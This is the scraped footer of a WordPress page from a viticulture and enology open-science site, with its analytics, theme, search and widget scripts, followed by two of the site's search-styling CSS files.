<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/38724\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"b18e78d527","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"89aa796aa8","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"38724","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"4e3402fd1b","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 873
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3590
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
